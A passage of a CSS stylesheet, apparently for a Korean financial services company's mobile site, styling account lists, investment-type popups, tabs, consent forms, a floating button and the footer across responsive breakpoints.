    .accTradeList.search > ul > li .topArea:after { content:''; clear:both; display:block;}
    .accTradeList.search > ul > li .topArea strong {margin-right: 0.4rem; font-weight: bold;}
    .accTradeList.search > ul > li > div > .bankInfoList ul li > span,
    .accTradeList.search > ul > li > div > .bankInfoList ul li > em { font-size:1.4rem;}
    .accTradeList.search > ul > li .moreToggle { width:100%; margin-top: 3rem;}
    .accTradeList.search > ul > li .moreToggle .btnToggle { position:absolute; top:-2rem; right:0; width:100%; height:7rem; background:url('../img/common/iconn_select_down_white.png') no-repeat; background-size:2rem; z-index:9999; transform: scaleX(-1);image-rendering: -webkit-optimize-contrast;}
    .accTradeList.search > ul > li .moreToggle .btnToggle.open { transform:rotate(180deg); top: -7rem;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType { position:absolute; display:none; margin-top:1rem; background:#00915a; border-radius: 0; margin-left: -2rem; width:100vw; padding:0 2rem;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType p {color: #fff; font-size: 1.4rem; line-height: 2.3rem;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType ul {display: flex ; -ms-flex-direction: row; flex-wrap: wrap;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType ul li div.inpBox {margin-top:1.8rem}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType ul li div.inpBox.bgGreen {display:flex; margin-top:5rem; flex-direction: row;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType ul li:last-child {width: 100%;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType ul li {float: left; color: #fff; margin-right:0; vertical-align: middle;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .birth {width:50%; }
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .birth .formBox input { background: #00915a; color:#fff; width: 100%; height: 48px; border:1px solid #fff;text-align: left; margin-right: 2rem;min-width: 16rem;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .gender {width:50%; margin-top: 2rem;padding-left:1rem}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .insureTerms {margin-top: 1rem;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .insureTerms ul { display: flex; flex-wrap: nowrap;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .insureTerms div.radioBox ul li:first-child { margin-right:1rem !important; height: 4.8rem;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .insureTerms div.radioBox ul li {min-width: 16rem}
    .btnCalc a.btn.bgDgreen { height:6rem; line-height:6rem; font-size:1.8rem; font-weight:400; border-radius:0; width: 100vw; margin-left:-2rem; margin-top: 2rem;}

    /* subPage */
    .titleArea {margin-top:0; padding: 3rem 2rem; width: 100%;}
    .page_title {display: none;}
    .page_sub_title {   position: relative;     margin: 0 auto;     width: 100%;        height: 100%;       font-size: 2.4rem;      line-height: 3.2rem;        color: #000;        font-weight: normal;padding-bottom: 0;}
    .page_sub_title.pdRight30 {padding-right:0}
    .sub_title_period{position: relative;display: block;margin-top: 1.4rem;    font-size: 1.8rem;
        color: #7b7b7b;     line-height: normal;        width: 100%;        min-width: auto;        text-align: left;       margin-left: 0; top:0}


    /* 라이프스테이지 리뉴얼 수정 */
    .container .contents {background: transparent;}
    .header .inner {height: auto;}
    .titleArea02 {width: calc(100% - 4rem);margin: 4rem auto 0; padding: 3rem 0;}
    .titleArea02::before {height: 19.5rem;}
    .titleArea02 .page_title{display: inline-block;width: 100%;margin-bottom: 1rem;font-size: 2.4rem;line-height: 3.6rem;}
    .titleArea02 .page_sub_title{font-size: 1.6rem;line-height: 2.4rem;}
    /* 라이프스테이지 리뉴얼 수정 END*/

    .page_sub_box { width: 100%; margin-top: 3rem;}
    .page_sub_box p.txt {font-size: 1.6rem; line-height: 2.4rem; color: #424242; padding:1rem 0 0 0}
    .page_sub_box p.tit {font-size: 2rem; line-height: 3.2rem; color:#000; font-weight:bold;background: url('../img/common/icon_infomation.png') no-repeat; background-size: 3rem; text-indent: 4rem;}
    .page_sub_box .bulletWrap {padding-left:0}

    .btnWrap {width: 100%; margin: 0 auto;}
    .btnWrap02 {width: 100%; }
    .btn.dark {font-size: 1.6rem; }
    .tag02 {padding:0 1rem; height: 2rem; line-height: 1.8rem; font-size: 1.2rem; min-width:4.2rem}

    /* 박스 레이아웃02 */
    .boxLayout02:after{content:"";display: block;clear:both;}
    .boxLayout02{margin: 1rem 0; flex: wrap; flex-direction: column;}
    .boxLayout02 .box {padding: 2rem; border-radius: 1rem;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);background-color: #ffffff;width: 100%;float:left;margin-bottom: 1rem; margin-right:2rem; margin-top:0} /* 2021-10-05 : margin-top 수정 */
    .boxLayout02 .box.type2 { width: 100%;}
    .boxLayout02 .box:nth-child(4n - 1){margin-right:0;}
    .boxLayout02 .box .boxTit{font-size:1.8rem;line-height: 2.6rem;color:#000;margin-bottom: 1rem;text-align: left;}
    .boxLayout02 .box .boxTxt{font-size:1.6rem;line-height: 2.4rem;color:#424242;margin-bottom: 1rem;text-align: left;}

    /*박스 레이아웃03*/
    .boxLayout03{margin: 1rem 0; display: flex; flex-wrap:wrap;}
    .boxLayout03 .box{ border-radius: 0.4rem;background-color: #ffffff;width:100%;float:left; margin-top: 1rem; margin-right:0; border: 1px solid #dbdfe1;}
    .boxLayout03 .box .boxTit{font-size:1.8rem;line-height: 2.6rem;color:#000;text-align: center; padding: 1.4rem 3rem; background: #f7f8f9; border-bottom:1px solid #dbdfe1}
    .boxLayout03 .box .boxTxt{font-size:1.8rem;line-height: 2.6rem;color:#424242;text-align: center;padding: 2rem 3rem 3rem 3rem;}
    .boxLayout03 .box .boxTit strong{font-weight: bold;}
    .boxLayout03 .box .boxTxt ul li{position:relative; color:#555; }
    .boxLayout03 .box .boxTxt ul li + li { margin-top:1rem}
    .boxLayout03 .box li.green a {color:#00915a; text-decoration:underline}

    .wideView .section.sub03.bgGray {padding-bottom:1rem; margin-top:0}
    .wideView .section.sub03 .inner .title {margin-bottom:0; padding-top:3rem} /* 2010-10-05 : padding-top 수정 */
    .wideView .section.sub03 .inner + .inner {margin-top:0}
    .fullwd {display: block; }

    .wideView .section.sub {margin-top:0; padding: 2.4rem 2rem}
    .wideView .section.info {margin-top:0; padding: 3rem 2rem 3rem 2rem}
    .wideView .section.info .accTradeList > ul > li .moreToggle .txtArea {margin-bottom:0}
    .wideView .section .accTradeList.info .txtArea li {font-size:1.4rem; line-height:2rem; margin-top:0.6rem }
    .wideView .accTradeList.cardList {background:transparent; border-radius: 1rem;}

    /* 2022.01.18 신규추가 */
    .wideView .accTradeList.cardList #divIncome {padding:3rem 2rem;}
    .wideView .accTradeList.cardList #divIncome dl + dl {margin-top:1rem;}
    .wideView .accTradeList.cardList #divIncome dl dt {font-size:1.6rem;line-height:2.4rem;}
    .wideView .accTradeList.cardList #divIncome dl dd {font-size:1.6rem;line-height:2.4rem;}
    /* // 2022.01.18 신규추가 */

    .wideView .accTradeList.cardList > ul > li {padding:2rem 0 0 0}
    .wideView .accTradeList.cardList > ul > li .topArea { padding: 0 2rem; margin-bottom:0}
    .wideView .accTradeList.cardList > ul > li .bankInfo {position:relative; overflow:hidden; padding:0 2rem;}/* 2021-11-24 수정 */
    .wideView .accTradeList.cardList > ul > li .bankInfo dt { float:left; font-size:1.8rem; color:#000; font-weight: bold;}
    .wideView .accTradeList.cardList > ul > li .bankInfo dd a {display:block; top:0; right:0; width:2rem; height:2rem; background:url('../img/common/icon_arrow_right.png') no-repeat; background-size:contain;color: transparent;}

    .wideView .section.sub .accTradeList.cardList > ul > li .moreToggle { background:#f7f7f7;border-bottom-left-radius:1rem ;border-bottom-right-radius:1rem  }
    .wideView .accTradeList.cardList > ul > li > .bankInfoList { margin-top:2rem; padding:0 2rem}
    .wideView .section.sub .accTradeList.cardList > ul > li .bankInfoList ul li > span { font-size:1.6rem; line-height: 2.4rem; color:#7b7b7b; letter-spacing:-2px}
    .wideView .section.sub .accTradeList.cardList > ul > li .bankInfoList ul li > em { font-size:1.6rem; line-height: 2.4rem;color:#000}
    .wideView .accTradeList.cardList > ul > li > .bankInfoList ul li + li{margin-top:1rem;}
    .wideView .section.sub .accTradeList > ul > li .moreToggle .btnToggle { position:relative; top:0; left:0; width:100%; height:2rem; background:url('../img/common/icon_arrow_gray.png') no-repeat; background-size:2rem; display:inline-block; background-position:calc(100% - 50%); }
    .wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType { display:none; margin-top:2rem;background: #f7f7f7; padding:0 2rem; border-radius: 0; border-top:1px solid #e6e6e6}
    .wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li { border-bottom:0; padding:0.5rem 0;}
    .wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li:first-child {padding-top:2rem}
    .wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li:last-child {padding-bottom:1rem; border-bottom:0}
    .wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li > span { font-size:1.6rem; line-height: 2.4rem; color:#7b7b7b}
    .wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li > em { font-size:1.6rem; line-height: 2.4rem;color:#000}

    .wideView .accTradeList.type02.cardList > ul > li {padding:2rem 0 2rem 0 ;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1); border-radius: 1rem; background: #fff;}
    .wideView .accTradeList.type02.cardList > ul > li .bankInfo dt { float:left; font-size:1.6rem; color:#000; font-weight: bold;}
    .wideView .section.sub .accTradeList.type02 > ul > li .moreToggle .btnToggle { position:absolute; top:2.5rem; left:auto; right:0; width:100%; height:2rem; background:url('../img/common/icon_arrow.png') no-repeat 2rem; background-size:2rem;}
    .wideView .section.sub .accTradeList.type02.cardList > ul > li .moreToggle .bankInfoList.boxType { display:none; margin-top:2rem;background: #fff; padding:0 2rem; border-radius: 0; border-top:none}
    .wideView .section.sub .accTradeList.type02.cardList > ul > li .moreToggle .bankInfoList.boxType ul li { border-bottom:none; padding:0.5rem 0;}

    .section.bnBottom {padding:3rem 2rem}
    .section.bnBottom .bnArea {width:100%;height:auto;margin: 0 auto;}
    .section.bnBottom .bnArea a { display:inline-block; width: 100%; height: auto; vertical-align: middle;  background:#dbe8fc url('../img/common/img_graph.png') no-repeat; background-size: 8rem; border-radius: 1rem; padding: 2rem; background-position: 90% 50%; text-align: left; }
    .section.bnBottom .bnArea strong {display:inline-block;color:#000;font-size: 1.6rem; line-height: normal; font-weight: bold;width: 70%;}
    .section.bnBottom .bnArea span {font-size: 1.4rem; font-weight: normal;display: block; line-height: 2rem;margin-top: 0.5rem; width: 70%;}
    .section.bnBottom .bnArea span em{font-weight: bold;}
    .section.bnBottom .bnArea p {font-size: 1.2rem;color: #00915a; font-weight: bold;display: block; line-height: normal; text-decoration: underline; margin-top:1.2rem}

    .section.sub02 { margin-top:3rem; margin-bottom: 0; padding-bottom:0}
    .wideView .section .inner.type02 { display:block; flex-direction: none; flex-wrap: none; justify-content: none; align-items:none;border-top: 2px solid #424242; padding-top: 1rem;padding-bottom: 2rem; }
    .section .inner.type02 .title { margin-bottom: 1rem; width:auto;padding-top:0rem}
    .section .inner.type22 {padding-top:1rem; margin-top: 1rem;}
    .section .inner.type22 .title {margin-bottom: 0;}
    .section .inner.type22 .inpBox.agreeCheck li.chk_sub + li.chk_sub {margin-top : 3rem}
    .section .cont p.dec {font-size: 1.6rem; line-height: 2.4rem; color: #000;float: right; width: 100%; padding: 0 0 2rem 0;}
    .section .cont div.contBox {width: 100%; float:right; margin-top:0; margin-bottom:2rem;}
    .section .cont .contTitle { width: 100%; margin-right: 0; font-size: 1.6rem; color:#000; display: block; margin-top:0; position:unset; margin-left:0; padding-bottom:0.8rem}
    .section .formBox .btn { width: 7.5rem; min-width: 7.5rem;}

    .infoListContainer { padding:1.4rem; border-radius: 0.4rem; background:#f7f8f9 ; margin-top: 1.6rem;}
    .infoListContainer ul li { display: flex;flex-wrap: nowrap; padding:0 1.4rem;flex-direction: row;justify-content: space-between;}
    .infoListContainer ul li:before {content: '';position: absolute; display: block; background: url(../img/common/icon_bridge.png) no-repeat; left:1.4rem;width: 2rem; height: 2rem; background-size: 100%;}
    .infoListContainer ul li + li { margin-top:1rem}
    .infoListContainer ul li span.tit{font-size: 1.6rem; line-height: 2.4rem; color: #7b7b7b; margin-left:1.4rem;min-width: 14rem;}
    .infoListContainer ul li span.txt{font-size: 1.6rem; line-height: 2.4rem; color: #000;text-align: right; }

    /* dataNone */
    .dataNone { margin-top: 0; padding: 0 2rem}
    .dataNone div { width: 100%; padding: 7rem 0; background:#f7f8f9;}
    .layerwrap .dataNone { margin-top: 0; padding: 0 0}

    /* page tab */
    .pageTab.tab_wrap { position:relative; background-color:transparent;}
    .pageTab.tab_wrap ul.tabs { display:flex; overflow-x:auto;}
    .pageTab.tab_wrap ul.tabs::-webkit-scrollbar{ display: none;}
    .pageTab.tab_wrap ul.tabs li { flex:auto; border-bottom:0.2rem solid transparent; height: 3.6rem; margin:0}
    .pageTab.tab_wrap ul.tabs li.on{border-bottom: 0.2rem solid #00915a; }
    .pageTab.tab_wrap ul.tabs li a { display:block; position:relative; min-width:25%; padding:0 1rem; line-height:2.5rem; font-size:1.6rem; color:#000; white-space:nowrap; text-align:center; background:none} /* 2021-11-11 line-height 수정 */
    .pageTab.tab_wrap ul.tabs li.on a { font-weight:700; color:#00915a;background:none}
    .pageTab.tab_wrap .tab_content { display:none; padding-top:2rem;}
    .pageTab.tab_wrap .tab_content:first-of-type {display:block;}

    /*레이어팝업*/
    .layerwrap.popBox { width: calc(100% - 4rem); max-width: auto; max-height:auto;}
    .layerwrap .popCont.bgGray:before { top:15rem}
    .layerwrap .layerInner.layerPopInner{width: calc(100% - 4rem);margin:0 2rem;}
    .layerwrap .layerInnerB { width: auto; height: auto;}
    .layerwrap .layerInnerB .popCont {margin-top: 3rem;}
    .layerwrap .btnWrap { margin:3rem auto; margin-bottom:0; width: 100%;}
    .clausPopWrap .clauseMenuWrap {padding:0 0;}
    .clausPopWrap .clauseCont {  padding:0 0; height: auto; }
    .clausPopWrap .clauseCont.scrollY { height:110vw ;}
    .clausPopWrap .clauseCont.scrollY.h80 { height:80vw ;}
    .clausPopWrap .clauseCont li + li { margin-top: 3rem;}
    .clausPopWrap.phoneAgree .clauseCont.scrollY {height:80vw ;}
    .clausPopWrap.phoneAgree .clauseCont.scrollY.branch { height:130vw ;}

    /* 투자유형진단_ 팝업 */
    .popCont.investType:before {content: ''; position:absolute; background: url(../img/common/img_invest_type.png) no-repeat; width: 15.9rem; height: 8rem; background-size: 100%; right: 3rem; top: 13rem;image-rendering: -webkit-optimize-contrast}
    .clausPopWrap .clauseCont.scrollY.investBox {height: 80vw ;}
    .popCont.investType .popDesc { width: 50%;}
    .investBox > ul > li {background: #f7f8f9; padding: 2rem; border-radius:1rem;}
    .investBox > ul > li + li { margin-top: 2rem !important;}
    .investBox > ul > li p { font-size: 1.6rem;}
    .investBox > ul > li p.txtSub01 { font-size: 1.4rem;  line-height: 2rem;}
    .investBox > ul > li p.txtSub02 { font-size: 1.6rem; line-height: 2.4rem;}
    .investBox > ul > li p.txtSub03 { font-size: 2rem; font-weight: bold; line-height: 3rem; color: #424242; text-align: center; margin-top: 1rem;}
    .investBox .imgBox > ul { display: flex; flex-direction: row; flex-wrap: wrap; justify-content:space-evenly; align-items: flex-start;}
    .investBox .imgBox > ul > li { text-align: center; width: calc(100% / 5 + 3.2rem); padding: 0; background:transparent;}
    .investBox .imgBox > ul > li + li {margin-top: 0 !important;}
    .investBox .imgBox > ul > li:nth-child(n+4) { margin-top:2rem !important}
    .investBox .imgBox > ul > li i.icon{display:inline-block;width:6rem; height:6rem; vertical-align:middle; font-size:0; background-image:url('../img/common/icon_set_investType.png'); background-size:29rem auto; background-repeat:no-repeat;image-rendering: -webkit-optimize-contrast;}
    .investBox .imgBox > ul > li i.icon.ivt001{background-position:0 0;} /* 균형투자형 */
    .investBox .imgBox > ul > li i.icon.ivt002{background-position:-5.8rem 0;} /* 적극투자형 */
    .investBox .imgBox > ul > li i.icon.ivt003{background-position:-11.6rem 0;} /* 스마트 베타전략 */
    .investBox .imgBox > ul > li i.icon.ivt004{background-position:-17.2rem 0;} /* 글로벌 자산배분 전략 */
    .investBox .imgBox > ul > li i.icon.ivt005{background-position:-23.2rem 0;} /* 안정투자형 */
    .investBox .imgBox > ul > li p {font-size: 1.4rem; line-height: 2rem; font-weight: bold; color: #424242; min-width: auto; word-break: break-all; padding: 0; }
    .investBox > ul > li.bottomInfo { padding:0; background: #fff;}
    .investBox > ul > li.bottomInfo div.bulletWrap > ul > li { font-size: 1.4rem; line-height: 2rem;}

    .delNumber {position:absolute; font-size:0; line-height:2.6rem; color:#000; top:1.6rem; right:9rem; background: url(../img/common/icon_del.png); width: 2rem; height: 2rem;; background-size: 100%;}
    .sumKor {position:absolute; font-size:1.4rem; line-height:2rem; color:#00915a; top:4.8rem; right:9.5rem }

    .formBox .btn {font-size: 1.4rem;}
    .inpBox.agreeCheck li:first-child {border-bottom:1px solid #e6e6e6; margin-top:0}
    .section .cont div.contBox:last-child {padding-bottom:1rem}
    .section.search {margin-top:0; padding: 0 2rem 0 2rem} /* 2021-10-06 : 수정 nyj */
    div.section.search + div.section.sub04{ margin-top:3rem}
    .section.search + section {margin-top:3rem;} /* 2021-10-06 : 추가 nyj */
    .section.search .inner.type02 {display: inline-block; padding-bottom:0; margin-top: 0;}
    .section.search .inner.type02 .cont div.contBox {margin-bottom:1rem}

    /* 테이블 */
    .tableWrap.scrollX { width: 100%; overflow-x: auto; white-space:nowrap;}
    .tableWrap.scrollX table { width:auto; }
    ::-webkit-scrollbar { -webkit-appearance:none}
    ::-webkit-scrollbar:vertical { width:12px}
    ::-webkit-scrollbar:horizontal { height:8px}
    ::-webkit-scrollbar-thumb { background-color: rgba(0, 0, 0, .5); border-radius: 10px; border:2px solid #fff;}
    ::-webkit-scrollbar-track { border-radius: 10px; background-color: #fff;}
    .tableWrap.type03 table tbody tr {border-top:1px solid #e6e6e6;}
    .tableWrap.type03 table tbody tr:first-child{border-top: 2px solid #424242;}
    .tableWrap.type03 table tbody tr td { padding:2rem 1rem 2rem 0; font-size:1.6rem; line-height:2.4rem; color:#424242; border-top:0px solid #e6e6e6; border-right:0px solid #e6e6e6; text-align: left;font-weight: bold;}
    .tableWrap.type03 table tbody tr td em.date {display:block; float: none; font-weight: normal; color: #7b7b7b; line-height: 2.4rem; margin-top: 1rem;}
    .tableWrap.scrollX table { width:auto ; min-width:70rem; }
    .tableWrap.wdFix table tbody td:first-child {white-space:initial; }
    .tableWrap.wdFix02 table tbody td {white-space:initial; }

    /* div 테이블 */
    .tableWrap .tbl div {display:inline-block; padding:2rem 0 2rem 0; font-size:1.6rem; line-height: 2.4rem; color:#424242;text-align: left;height: auto; }
    .tableWrap .tbl p {font-weight: bold;display:block;padding-right:2rem}
    .tableWrap .tbl span.date {display:block;float:none;color: #7b7b7b;margin-top: 1rem;}
    .tableWrap .tbl div.icon { text-align: right; width: auto;padding:1.8rem 0 0 0; margin-right:-0.6rem}

    .clausPopWrap .clauseCont.nbtn.scrollY {height:150vw ;}
    .layerwrap .gongsi_tbl_Tit {margin-top: 3rem;}
    .layerwrap .gongsi_tbl_Tit .title { margin-bottom: 0 !important; width: 100%; font-size: 1.8rem; line-height: 2.8rem;}

    /* 서브탭 */
    .tabRadio_Subtab { margin-top: 0}
    .tabRadio_Subtab li {width: calc(100% / 2); }

    .grayRoundBox{ margin-top: 3rem;}

    .btnWrap.more { margin-top:2rem !important; margin-bottom: 3rem !important;}

    .mcfMain { background:#f7f8f9;margin-top:0;margin-bottom:0; padding-top: 2rem;padding-bottom: 2rem;}

    /* msg_box */
    .msg_box {width:100%;margin-top: 3rem; font-size: 1.6rem; line-height: 2.4rem;  }

    .mcf_Mainbox{display: flex;flex-wrap: wrap;justify-content: space-between; width: 100%; margin: 0 auto; flex-direction: column;}
    ul.mcf_Mainbox + ul.mcf_Mainbox {margin-top: 1rem;}
    .mcf_Mainbox li{height: 9.2rem; box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);margin-top: 0;background: #fff;border-radius: 1rem;flex: auto; width: 100%;}
    .mcf_Mainbox li + li {margin-left:0; margin-top:1rem}

    .mcf_Mainbox li a{display:flex; flex-direction: column; justify-content: space-between;height: 9.2rem;width: 100%;position: relative; text-align: left; color: #000; font-size:1.6rem; line-height: 2.4rem;padding: 1.4rem 2rem;}
    .mcf_Mainbox li span {display:inline-block;width:100%;text-align: right;font-size: 2.4rem; line-height: 3.4rem;}
    .mcf_Mainbox li.green { height: 9.8rem; background: linear-gradient(to right, #00915a 61%, #27b074 99%); }
    .mcf_Mainbox li.green a{height: 9.8rem; background:url(../img/common/img_shading.png) no-repeat; background-position:right; background-size:contain;color:#fff;font-size:1.6rem; line-height: 2.4rem; }
    .mcf_Mainbox li.green p em {font-size: 1.2rem;float: right;}
    .mcf_Mainbox li.green span {font-size: 2.8rem; line-height: 3.6rem;}

    .mcf.favWrap {padding: 0 2rem;height: auto;  min-height:auto; margin:3rem auto; background: none;}
    .mcf.favWrap .fav {margin:0 auto; width: 100%; padding:0; background:#fff;box-shadow: none; border-radius: 0; z-index: 2;}
    .mcf.favWrap .fav > strong { display:block; text-align: center; color:#000; margin: 0; font-size:1.6rem; line-height:3.6rem; font-weight:bold; }
    .mcf.favWrap .fav .listBtnWrap {margin-bottom:0; margin-top: 2rem;}
    .mcf.favWrap .fav .listBtnWrap > ul{margin-right:0;display: flex; justify-content:center;flex-wrap: wrap; flex-direction: row;}
    .mcf.favWrap .fav .listBtnWrap > ul:after{content:'';display:block;clear:both;}
    .mcf.favWrap .fav .listBtnWrap > ul > li{float:left; margin-right:0;width:calc(100% / 3 - 1rem); height:auto; border:none; border-radius:0.8rem;}
    .mcf.favWrap .fav .listBtnWrap > ul > li:nth-child(n+4){ margin-top:2rem}
    .mcf.favWrap .fav .listBtnWrap > ul > li a{display:block; padding:0; width:100%; height:100%; text-align:center;}
    .mcf.favWrap .fav .listBtnWrap > ul > li a .icon{display:inline-block;width:5rem; height:5rem; vertical-align:middle; font-size:0; background: url('../img/common/icon_set_mycf_shorcut2.png'); background-size:15rem auto; background-repeat:no-repeat; }
    .mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb001{background-position:0 0;} /* 보험료납입 */
    .mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb002{background-position:-5rem 0;} /* 보험계약대출 */
    .mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb003{background-position:-10rem 0;} /* 추가보험료납입 */
    .mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb004{background-position:0 -5rem;} /* 수익률관리서비스신청 */
    .mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb005{background-position:-5rem -5rem;} /* 수익률알림신청 */
    .mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb006{background-position:-10rem -5rem;} /* 모델포트폴리오조회 */
    .mcf.favWrap .fav .listBtnWrap > ul > li a .tit{margin-top:0.4rem; font-size:1.4rem; line-height:2rem; color:#000;}

    .line10 {border-top:1px solid #dbdfe1;border-bottom: 1rem solid #f7f8f9; margin-bottom:3rem}


    /* footer */
    /* 2023-04-06 플로팅 버튼 추가 */
    .btnFloat { z-index: 1000000; display: none; flex-direction: row; align-items: center; gap: 1rem; position: fixed; right: 7rem; bottom: 2rem; height: 6rem; padding: 0 2rem 0 3.5rem; border-radius: 30px; background-color: #00915A; box-shadow: 3px 3px 6px 0 rgba(0, 0, 0, 0.2); white-space: nowrap;}
    .btnFloat:after { content: ''; display: inline-block; width: 2rem; height: 2rem; background: url('../img/common/icon_arrow_right_white.png') no-repeat center / 100%; vertical-align: middle;}
    .btnFloat strong { font-weight: 700; font-size: 2.2rem; color: #fff;}
    /* // 2023-04-06 플로팅 버튼 추가 */
    .moveTopbtn {z-index: 10000000;position: fixed;right:2rem;bottom:3rem;display: none;box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);border: solid 1px #e6e6e6;border-radius: 0.4rem;width: 4rem; height: 4rem; text-align: center; background:#fff url(../img/common/icon_top.png) no-repeat 50%; background-size: 2rem;opacity: 0.9; font-size: 0; margin-right:0;}
    footer.footer {margin-top: 6rem}
    .footer{padding: 0 0 5rem;}
    .footer .only-pc{display: none !important;}
    .footer .inner{width:100%;margin: 0;padding: 0 2rem;}
    .footer .footTop{background:none;border-top: 1px solid #e6e6e6;border-bottom:none;}
    .footer .footTop .inner{display: flex;}
    .footTop .contect{width: 100%;}
    .footTop .contect:after{display: none;}
    .footTop .contect .footTit{padding-left: 0;}
    .footTop .contect .footCont.snsCont{padding-right: 0;}
    .footTop .contect .footCont.snsCont li{margin-left: 1rem;}

    .footCenter{border-bottom: none;}
    .footCenter .inner{display: flex;justify-content: center;padding-bottom: 7em;}
    .footCenter .tab{line-height: 3.8rem;}
    .footCenter .tab:last-child{margin-right: 0;}
    .footCenter .tab button.tabBt{line-height: 3.2rem;}
    .footCenter .tab .tabLink{top: 4rem;left: 0;padding: 0 7rem;}
    .footCenter .tab.on .tabLink{display: flex;flex-wrap:wrap;justify-content: center;}
    .footCenter .tab .tabLink li{float:left;margin: 0 1rem;}

    .footBottom .inner{display: block;height: auto;}
    .footBottom .footLogo{text-align: center;padding: 2rem 0;}
    .footBottom address{text-align: center;}
    .footBottom address .corpNum{margin-left: 2.2rem;}
    .footBottom address .copy{display: none;}
    .webMark {display:block;margin-top:2rem; margin-left:0;width:100%; height: 6rem;font-size: 0; background: url(../img/common/img_web_mark.png) no-repeat center; background-size: 8.8rem;}

    /* 2023-01-19 개인정보열람청구, 개인신용정보 이용 동의 모바일 레이아웃 추가 */
    .wideView .section.sub02.subTopM.creditInfo {margin-top: 0;}
    .section .cont.request div.contBox:nth-child(1) {margin-top: 1rem;margin-bottom: 1rem;}
    .section .cont.request .page_sub_box {margin-top: 0;}
    .section .cont.request .contBox .formBox textarea {color: #7B7B7B;}

    .tabRadio.btnType02.reply, .personalAgree .tabRadio.btnType02 {justify-content: space-between;gap: 0.6rem;}
    .tabRadio.btnType02.reply li, .personalAgree .tabRadio.btnType02 li {flex: none; min-width: calc(50% - 0.3rem);margin-left: 0;}

    .creditInfoPopBox .clausPopWrap .clauseCont {padding: 0;}
    .creditInfoPopBox .clausPopWrap .clauseCont.scrollY {height: 51rem;}

    .personalAgree .tabRadio_content {flex-direction: column;}
    .section.personalAgree .cont div.contBox {float: none;margin-top: 0;}
    .section.personalAgree .cont:last-child div.contBox {margin-top: 0;padding-bottom: 0;margin-bottom: 0;}
    .wideView .section.personalAgree .accTradeList.info .txtArea {padding: 0;}
    /* 2023-02-03 수정사항 반영 추가*/
    .personalAgree .tabRadio_content {flex-direction: column; border-top: 2px solid #e6e6e6; padding-top: 2rem; margin-top: 2rem;}
    .section.personalAgree .cont div.contBox {float: none;padding: 0;margin: 0;}
    .wideView .section.personalAgree {padding: 0rem 2rem 3rem;}
    .wideView .section.personalAgree .accTradeList.info .txtArea {padding: 0; padding-top: 2rem;}
    .wideView .section.sub.mt6 {margin-top: 0 !important;}
    /* 2023-02-03 수정사항 반영 */
    /* //2023-01-19 개인정보열람청구, 개인신용정보 이용 동의 모바일 레이아웃 추가 */

@keyframes slider-progress{
    from{width:0}
    to{width:100%}
    }


}

@media ( min-width:661px ) and ( max-width:900px ) {
    .rolling-banner .bx-controls{position:absolute;top:62%;left:50%;transform:translateX(-50%)}

    .wideView .visual .txtArea ul li {font-size: 1.6rem; color: #fff; border-right:1px solid #fff; padding:0 2rem;width: 16rem; margin-top:1rem}
    .wideView .visual .txtArea ul li:first-child {max-width: 14rem;}
    .wideView .visual .txtArea ul li:last-child {border-right:0}

    .favWrap .fav {margin-top:-13rem; }
    .clausPopWrap .clauseCont.nbtn.scrollY {height:100vw ;}
    .scWrap .scBox > div.scNoti {position:relative; margin-top:20rem}

    .ls_mainbox li{height: 22rem;}
    .ls_mainbox li a{height:22rem;}
}

@media ( min-width:0 ) and ( max-width:660px ) {
    .footer .footTop .inner{display: block;text-align: center;padding-top: 2rem;}
    .footTop .contect{height: auto;display: block;}
    .footTop .contect .footTit{width: 100%;font-size: 1.4rem;line-height: normal;}
    .footTop .contect .footTit.snsTit{display: none;}
    .footTop .contect .footCont{width: 100%;padding: 0;}
    .footTop .contect a.footCont{font-size:2.8rem;}
    .footTop .contect .footCont.snsCont li{margin-left: 1rem;}
    .footTop .contect .footCont.snsCont{padding: 1.5rem 11.5rem;justify-content: center;}
    .footTop .contect .footCont .sns{width: 2.4rem;height: 2.4rem;}

    .footCenter .tab{font-size: 1.4rem;}
    .footCenter .tab.on .tabLink{line-height: normal;margin-top: 0.7rem;}
    .footCenter .tab.on .tabLink li{margin: 0.2rem 1rem;}
    .footCenter .tab .tabLink{padding: 0 3rem;}
    .footBottom address{padding: 0;}
}
@media ( min-width:561px ) and ( max-width:660px ) {
    .favWrap .fav {margin-top:-14rem; }
    .rolling-banner .bx-controls{position:absolute;top:60%;left:50%;transform:translateX(-50%)}
    .clausPopWrap .clauseCont.nbtn.scrollY {height:100vw ;}
    .scWrap .scBox > div.scNoti {position:relative; margin-top:10.5rem}
}
@media ( min-width:441px ) and ( max-width:560px ) {
    .favWrap .fav {margin-top:-16rem; }
    .rolling-banner .bx-controls{position:absolute;top:58%;left:50%;transform:translateX(-50%)}
    .clausPopWrap .clauseCont.nbtn.scrollY {height:100vw ;}
    .scWrap .scBox > div.scNoti {position:relative; margin-top:6rem}
}
